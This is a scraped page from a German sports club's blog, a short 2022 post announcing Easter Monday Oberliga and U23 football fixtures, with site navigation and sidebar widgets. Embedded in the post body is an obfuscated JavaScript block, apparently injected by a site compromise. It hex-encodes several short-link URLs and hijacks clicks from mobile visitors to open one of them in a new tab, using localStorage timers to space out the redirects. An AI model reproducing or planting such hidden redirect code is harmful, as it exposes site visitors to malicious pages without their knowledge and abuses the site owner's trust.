	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1828"><a href="/gesundheitssport/#aktuelles">Aktuelles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1368"><a href="/gesundheitssport/#kursangebote">Kursangebote</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1415"><a href="#divi-area-kursanmeldung">Kursanmeldung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861"><a href="#flatanmeldung">Flatrate-Anmeldung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1414"><a href="/gesundheitssport/#ueberuns">Über den Gesundheitssport</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1418"><a href="/gesundheitssport/#verantwortliche">Verantwortliche</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="/gesundheitssport/#epaper">Programmheft</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1860"><a href="#gesundheitssport-mitgliedsantrag">Mitglied werden im Gesundheitssport</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3944"><a href="#kontakt">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://hsc-holzwickede.de/radsport/">Radsport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://hsc-holzwickede.de/highlander-wildoaks/">Highlander</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1829"><a href="https://hsc-holzwickede.de/verein/">Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1821"><a href="/verein/#aktuelles">Aktuelles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1820"><a href="/verein/#ueber-den-hsc">Über den HSC e.V.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1819"><a href="/verein/#verantwortliche">Verantwortliche</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1818"><a href="#hsc-mitgliedsantrag">Mitglied werden im HSC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1541"><a href="#kontakt">Kontakt</a></li>
</ul>
</li>
<li class="divi-life-cta-button menu-item menu-item-type-custom menu-item-object-custom menu-item-3946"><a target="_blank" href="https://hsc-holzwickede.fan12.de/"><i class="fas fa-cart-shopping"></i>  Fanshop</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seite wählen</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	    <div id="main-content">
                        <div class="container">
                    <div id="content-area" class="clearfix">
                        <div id="left-area">
                                                                                                <article id="post-3102" class="et_pb_post post-3102 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-fussball category-senioren">
                                                                                    <div class="et_post_meta_wrapper">
                                                <h1 class="entry-title">Ostermontag ist Spieltag</h1>
                                                <!--Add the post tags-->
                                                <div class="ds-post-tags">
                                                                                                    </div>
                                                <!--End add the post tags-->
                                                <p class="post-meta"><span class="published">17 Apr. 2022</span> | <a href="https://hsc-holzwickede.de/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://hsc-holzwickede.de/category/fussball/" rel="category tag">Fussball</a>, <a href="https://hsc-holzwickede.de/category/fussball/senioren/" rel="category tag">Senioren</a></p><img src="https://hsc-holzwickede.de/wp-content/uploads/275478875_461344952221071_1659370432401108817_n-1080x675.jpg" alt="Ostermontag ist Spieltag" class="" width="1080" height="675" srcset="https://hsc-holzwickede.de/wp-content/uploads/275478875_461344952221071_1659370432401108817_n-980x772.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/275478875_461344952221071_1659370432401108817_n-480x378.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />                                                     </div>
                                            <!-- .et_post_meta_wrapper -->
                                                                                            <div class="entry-content">
                                                    <p>Am Ostermontag finden traditionell Spiele in der Oberliga Westfalen statt.</p>
<p>Für de HSC geht es zum RSV Meinerzhagen, dort gilt es nach der unglücklichen Niederlage gegen Haltern vergangene Woche, Punkte einzufahren. Um 15 Uhr ist Anpfiff.</p>
<p>Adresse:  58540 Meinerzhagen , Am Stadion 1</p>
<p>Auch die U23 bestreitet ein Nachholspiel: Zu Gast am Haarstrang ist am Montag um 15 Uhr der BV Brambauer.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x47\x71\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x77\x76\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x70\x44\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x43\x79\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4e\x6f\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x66\x53\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x70\x74\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x62\x62\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x67\x59\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x52\x47\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
 </div>
                                                <!-- .entry-content -->
                                                <div class="et_post_meta_wrapper">
                                                    <!--Author bio box-->
                                                                                                                <!--End author bio box-->
                                                            <!--Previous/next post links-->
                                                            <div class="ds-single-post-nav">
                                                                <nav class="ds-single-post-nav-prev">
                                                                                                                                            <a class="et_pb_button" href="https://hsc-holzwickede.de/wassergymnastik-praeventionskurse-am-samstag/">
                                                                            Vorheriger Beitrag                                                                        </a>
                                                                        <a class="ds-single-nav-previous-title" href="https://hsc-holzwickede.de/wassergymnastik-praeventionskurse-am-samstag/">
                                                                            Wassergymnastik-Präventionskurse am Samstag                                                                        </a>
                                                                                                                                        </nav>
                                                                <nav class="ds-single-post-nav-next">
                                                                                                                                            <a class="et_pb_button" href="https://hsc-holzwickede.de/trainerfrage-22-23-geklaert/">
                                                                            Nächster Beitrag                                                                        </a> <a class="ds-single-nav-next-title" href="https://hsc-holzwickede.de/trainerfrage-22-23-geklaert/">Trainerfrage 22/23 geklärt</a>
                                                                                                                                        </nav>
                                                            </div>
                                                            <!--End Previous/next post links-->
                                                            <!--Show Related Posts by Category-->
                                                            <div class="ds-related-posts"><h4 class="ds-related-posts-header">Auch vielleicht interessant...</h4><ul>                                                                <li class="ds-related-list">
                                                                    <div class="ds-related-image">
                                                                        <a href="https://hsc-holzwickede.de/hsc-hobbies-in-willingen/" rel="bookmark" title="HSC Hobbies in Willingen">
                                                                            <img width="2000" height="1500" src="https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-scaled.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-scaled.jpeg 2000w, https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-1280x960.jpeg 1280w, https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-980x735.jpeg 980w, https://hsc-holzwickede.de/wp-content/uploads/e425c781-576c-4da2-9345-7d68367a24b3-480x360.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2000px, 100vw" />                                                                        </a>
                                                                    </div>
                                                                    <div class="ds-related-content">
                                                                        <h5><a href="https://hsc-holzwickede.de/hsc-hobbies-in-willingen/" rel="bookmark" title="HSC Hobbies in Willingen">HSC Hobbies in Willingen</a></h5> </div>
                                                                </li>
                                                                                                                                <li class="ds-related-list">
                                                                    <div class="ds-related-image">
                                                                        <a href="https://hsc-holzwickede.de/winterfahrplan/" rel="bookmark" title="Winter-Fahrplan Holzwickeder SC">
                                                                            <img width="2000" height="1500" src="https://hsc-holzwickede.de/wp-content/uploads/HSC-Auftakt-Foto-1-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://hsc-holzwickede.de/wp-content/uploads/HSC-Auftakt-Foto-1-scaled.jpg 2000w, https://hsc-holzwickede.de/wp-content/uploads/HSC-Auftakt-Foto-1-1280x960.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/HSC-Auftakt-Foto-1-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/HSC-Auftakt-Foto-1-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2000px, 100vw" />                                                                        </a>
                                                                    </div>
                                                                    <div class="ds-related-content">
                                                                        <h5><a href="https://hsc-holzwickede.de/winterfahrplan/" rel="bookmark" title="Winter-Fahrplan Holzwickeder SC">Winter-Fahrplan Holzwickeder SC</a></h5> </div>
                                                                </li>
                                                                                                                                <li class="ds-related-list">
                                                                    <div class="ds-related-image">
                                                                        <a href="https://hsc-holzwickede.de/yoga-fuer-einsteigerinnen-der-sanfte-weg-zu-mehr-kraft-balance-und-gelassenheit/" rel="bookmark" title="Yoga für Einsteiger:innen – Der sanfte Weg zu mehr Kraft, Balance und Gelassenheit">
                                                                            <img width="640" height="640" src="https://hsc-holzwickede.de/wp-content/uploads/yoga-1027251_640.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://hsc-holzwickede.de/wp-content/uploads/yoga-1027251_640.jpg 640w, https://hsc-holzwickede.de/wp-content/uploads/yoga-1027251_640-480x480.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 640px, 100vw" />                                                                        </a>
                                                                    </div>
                                                                    <div class="ds-related-content">
                                                                        <h5><a href="https://hsc-holzwickede.de/yoga-fuer-einsteigerinnen-der-sanfte-weg-zu-mehr-kraft-balance-und-gelassenheit/" rel="bookmark" title="Yoga für Einsteiger:innen – Der sanfte Weg zu mehr Kraft, Balance und Gelassenheit">Yoga für Einsteiger:innen – Der sanfte Weg zu mehr Kraft, Balance und Gelassenheit</a></h5> </div>
                                                                </li>
                                                                </ul></div>                                                                    <!--End Related posts by Category-->
                                                                                                                    </div>
                                                <!-- .et_post_meta_wrapper -->
                                    </article>
                                    <!-- .et_pb_post -->
                                                            </div>
                        <!-- #left-area -->
                        	<div id="sidebar">
		<div id="media_image-2" class="et_pb_widget widget_media_image"><h4 class="widgettitle">Willkommen im HSC Blog</h4><img width="512" height="512" src="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png" class="image wp-image-789  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/cropped-hsc_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" /></div><div id="search-1" class="et_pb_widget widget_search"><h4 class="widgettitle">Blog durchsuchen</h4><form role="search" method="get" id="searchform" class="searchform" action="https://hsc-holzwickede.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></div><div id="categories-1" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorien</h4><form action="https://hsc-holzwickede.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="1">Allgemein</option>
	<option class="level-0" value="12">Fussball</option>
	<option class="level-0" value="9">Gesundheitssport</option>
	<option class="level-0" value="67">Highlander</option>
	<option class="level-0" value="14">Nachwuchs</option>
	<option class="level-0" value="10">Radsport</option>
	<option class="level-0" value="13">Senioren</option>
	<option class="level-0" value="48">Sponsoren</option>
	<option class="level-0" value="15">Termine</option>
	<option class="level-0" value="11">Verein</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="archives-1" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiv</h4>		<label class="screen-reader-text" for="archives-dropdown-1">Archiv</label>
		<select id="archives-dropdown-1" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://hsc-holzwickede.de/2026/01/'> Januar 2026 </option>
	<option value='https://hsc-holzwickede.de/2025/12/'> Dezember 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/11/'> November 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/10/'> Oktober 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/09/'> September 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/08/'> August 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/07/'> Juli 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/06/'> Juni 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/05/'> Mai 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/04/'> April 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/03/'> März 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/02/'> Februar 2025 </option>
	<option value='https://hsc-holzwickede.de/2025/01/'> Januar 2025 </option>
	<option value='https://hsc-holzwickede.de/2024/12/'> Dezember 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/11/'> November 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/10/'> Oktober 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/09/'> September 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/08/'> August 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/07/'> Juli 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/06/'> Juni 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/05/'> Mai 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/04/'> April 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/03/'> März 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/02/'> Februar 2024 </option>
	<option value='https://hsc-holzwickede.de/2024/01/'> Januar 2024 </option>
	<option value='https://hsc-holzwickede.de/2023/12/'> Dezember 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/11/'> November 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/10/'> Oktober 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/09/'> September 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/08/'> August 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/07/'> Juli 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/06/'> Juni 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/05/'> Mai 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/04/'> April 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/03/'> März 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/02/'> Februar 2023 </option>
	<option value='https://hsc-holzwickede.de/2023/01/'> Januar 2023 </option>
	<option value='https://hsc-holzwickede.de/2022/12/'> Dezember 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/11/'> November 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/10/'> Oktober 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/09/'> September 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/08/'> August 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/07/'> Juli 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/06/'> Juni 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/05/'> Mai 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/04/'> April 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/03/'> März 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/02/'> Februar 2022 </option>
	<option value='https://hsc-holzwickede.de/2022/01/'> Januar 2022 </option>
	<option value='https://hsc-holzwickede.de/2021/12/'> Dezember 2021 </option>
	<option value='https://hsc-holzwickede.de/2021/11/'> November 2021 </option>
	<option value='https://hsc-holzwickede.de/2021/10/'> Oktober 2021 </option>
	<option value='https://hsc-holzwickede.de/2021/09/'> September 2021 </option>
	<option value='https://hsc-holzwickede.de/2021/08/'> August 2021 </option>
	<option value='https://hsc-holzwickede.de/2021/07/'> Juli 2021 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-1" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div id="tag_cloud-1" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Schlagwörter</h4><div class="tagcloud"><a href="https://hsc-holzwickede.de/tag/ehrung/" class="tag-cloud-link tag-link-52 tag-link-position-1" style="font-size: 8pt;" aria-label="ehrung (1 Eintrag)">ehrung</a>
<a href="https://hsc-holzwickede.de/tag/gesundheitssport/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 22pt;" aria-label="gesundheitssport (3 Einträge)">gesundheitssport</a>
<a href="https://hsc-holzwickede.de/tag/mitgliederversammlung-2023/" class="tag-cloud-link tag-link-66 tag-link-position-3" style="font-size: 8pt;" aria-label="Mitgliederversammlung 2023 (1 Eintrag)">Mitgliederversammlung 2023</a>
<a href="https://hsc-holzwickede.de/tag/nordic-walking/" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 8pt;" aria-label="nordic walking (1 Eintrag)">nordic walking</a>
<a href="https://hsc-holzwickede.de/tag/oberliga/" class="tag-cloud-link tag-link-55 tag-link-position-5" style="font-size: 8pt;" aria-label="oberliga (1 Eintrag)">oberliga</a>
<a href="https://hsc-holzwickede.de/tag/spieltermine/" class="tag-cloud-link tag-link-54 tag-link-position-6" style="font-size: 8pt;" aria-label="spieltermine (1 Eintrag)">spieltermine</a>
<a href="https://hsc-holzwickede.de/tag/sponsor/" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 8pt;" aria-label="sponsor (1 Eintrag)">sponsor</a>
<a href="https://hsc-holzwickede.de/tag/trikots/" class="tag-cloud-link tag-link-49 tag-link-position-8" style="font-size: 8pt;" aria-label="trikots (1 Eintrag)">trikots</a>
